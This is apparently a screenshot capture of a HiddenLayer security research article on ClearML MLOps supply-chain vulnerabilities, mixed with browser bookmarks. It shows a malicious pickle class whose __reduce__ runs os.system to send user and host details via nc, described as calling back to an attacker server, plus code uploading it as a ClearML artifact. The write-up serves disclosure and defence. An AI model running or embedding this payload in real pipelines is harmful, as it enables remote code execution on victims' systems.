 https://hiddenlayer.com/research/not-so-clear-how-mlops-solutions-can-muddy-the-waters-of-your-supply-chain/
Google
Politécnico Santiago ...
Mi aprendizaje | Udemy
Twitch
YouTube
ChatGPT
Hacking
Pentesting
cursos
Info-Pentest
MIX
GalileoQ (GalileoQ)
TryHackMe | Kitty
eJPTv2-Notes/exploita...
AlvinPix/bspwm: P...
HIDDENLAYER
PLATFORM
SERVICES
RESEARCH
PARTNER
COMPANY
BOOK A DEMO
TABLE OF
CONTENTS
Collaborative Improvement -
Machine Learning Operations
(MLOps) Platforms
Basics of ClearML
The Vulns
The ClearML Python Package
ClearML Server
Full Attack Chain Scenario
Identifying a Target
Accessing a Workspace
Manipulating the Platform to
Work for us
In Conclusion
import pickle
import os
class RunCommand:
    def __reduce__(self):
        return (os.system, ('echo Pwned $USER on $HOSTNAME at $(date) | nc localhost 1337',))
command = RunCommand()
with open('netcat.pkl', 'wb') as f:
    pickle.dump(command, f)
Figure 4: Creating a pickle object to connect back to an attacker-controlled server
from clearml import Task
# Initialize a ClearML task (or connect to a pre-existing one)
task = Task.init(project_name='Bad models', task_name='pickle_artifact_upload', output_uri=True)
# Upload the pickle file as an artifact – adding the retries and wait_on_upload seemed to fix the issue
where the file
# wasn't being uploaded
task.upload_artifact(name='pickle_artifact', artifact_object='netcat.pkl', retries=2,
                     wait_on_upload=True, extension_name=".pkl")